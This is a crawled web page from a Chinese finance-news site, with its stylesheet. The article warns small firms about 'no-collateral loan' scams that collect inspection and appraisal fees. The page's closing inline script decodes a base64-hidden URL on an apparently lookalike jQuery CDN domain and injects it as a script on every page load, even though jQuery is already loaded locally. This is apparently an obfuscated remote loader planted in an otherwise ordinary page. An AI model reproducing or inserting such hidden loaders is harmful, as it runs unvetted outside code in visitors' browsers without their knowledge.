

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hrbtcwl.com/list3/xiangqing39984288.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="无抵押贷款”暗藏陷阱 中小企业需谨慎对待" />
    <meta name="description" content=" 中小企业一直存在着融资难的问题，而这一点往往被一些骗子利用，“无抵押贷款”就是他们的惯用伎俩，且贷款数额动辄承诺上亿元。　　安徽阜阳开发区绿缘康宝食品厂拟投资3600吨灵菇香料生产线项目，急需资金，就找到了南京的一家投资管理中心，双方签下" />
    <meta name="toTop" content="true" />
    <title>无抵押贷款”暗藏陷阱 中小企业需谨慎对待-北京网平台</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/campus/removal/calendar.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="北京网平台" class="logo_bs_h1">
                <img src="/vendor/religion/acquire.png" alt="北京网平台" class="poverty logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1/">投资风险预测</a></li> <li><a href="/list2/">理财常识</a></li> <li><a href="/list3/">投资动态</a></li> <li><a href="/list4/">资产评估</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list3/">投资动态</a> ><a class="active">无抵押贷款”暗藏陷阱 中小企业需谨慎对待</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">无抵押贷款”暗藏陷阱 中小企业需谨慎对待</h1>
            <div class="release_time">
              <span>2023-05-10 14:56:27</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p> 中小企业一直存在着融资难的问题，而这一点往往被一些骗子利用，“无抵押贷款”就是他们的惯用伎俩，且贷款数额动辄承诺上亿元。</p><p>　　安徽阜阳开发区绿缘康宝食品厂拟投资3600吨灵菇香料生产线项目，急需资金，就找到了南京的一家投资管理中心，双方签下了一份5000万元的融资协议书，但绿缘康宝要承担3000元考察费和2000元保证金，还要提供由指定机构出具的《投资价值分析报告》。为了早点拿到5000万元，绿缘康宝食品厂只好又掏了2万元。</p><p>　　此时，投资中心工作人员表示，5000万元资金已准备好。在此之前，绿缘康宝食品厂还须再交20万元，做一份技术项目无形资产评估。</p><p>　　经过讨价还价，评估费由20万元减至10万元。在交10万元之前，绿缘康宝食品厂负责人林先生要求看一下指定机构的营业执照和组织机构代码证。</p><p>　　对方只拿出了一份营业执照复印件，复印件显示，该机构的注册资金只有10万元，而且是新近成立的一家企业。林先生怀疑有问题，立即终止了此次合作。</p><p>　　随后，绿缘康宝食品厂向公安部门报案，追回了部分保证金，但还是搭进了2万多元各种费用。</p><p>　　南京市市工商局企业信用处处长顾明表示，目前，一些设置陷阱的融资公司的行为，初看起来不像骗。比如，它会首先要求在融资前前往考察，收取考察费，表面上看这属于正当要求；其次，双方签订融资合同，合同中约定必须进行项目评估，然后收取评估费用。陷阱其实就是暗藏在各种高昂的收费中，最后逼得融资企业知难而退，自行放弃融资，而融资公司则不承担任何责任。</p><p>　　有关人士建议：中小企业融资难，一要找正规投融资渠道。二是尽量审查融资公司的资质，必要时可到工商部门了解融资公司的信誉情况。</p><p> </p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
             <div class="details_xq">
              <div class="headline_bt">相关推荐</div>
              <ul class="poverty racial related_list oral">
                                <li><a href="/list3/xiangqing39983680.html">投哪网CEO吴显勇:年轻人要耐得住寂寞,才能守候真正的成功</a></li>
                                                <li><a href="/list3/xiangqing39983685.html">投哪网足记:像电影一样去工作</a></li>
                                                <li><a href="/list3/xiangqing39983687.html">揭秘投哪网银行资金存管背后的故事</a></li>
                                                <li><a href="/list3/xiangqing39983688.html">【乐投会·投哪网五周年】与您“遇见大理”,来一场风花雪月的故事!</a></li>
                                                <li><a href="/list3/xiangqing39983690.html">投哪网携手民生银行,成华南首批与银行签署资金存管战略协议平台</a></li>
                                                <li><a href="/list3/xiangqing39983691.html">投哪网春节放假安排</a></li>
                                                <li><a href="/list3/xiangqing39983699.html">投哪网透明度测评:转型期标准不一,平台按兵不动等风来</a></li>
                                                <li><a href="/list3/xiangqing39983700.html">投哪网上架,年化30.72% | 返利魔方</a></li>
                                                <li><a href="/list3/xiangqing39983713.html">[红包]投哪网高管给您拜年啦!恭祝您新春快乐!</a></li>
                                                <li><a href="/list3/xiangqing39983714.html">微贷网、投哪网、百金贷 | 车贷类平台测评</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
       <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="torture debate blogroll_yl">
                    <a href="https://eschool.qq.com/Solution/ListDetail/pd-8303?name=n_cp_zx" >腾讯广告</a>
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 北京网平台
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hrbtcwl.com/vendor/campus/removal/calendar.css
body_size: 2125
content:

.tideStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.precautionStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

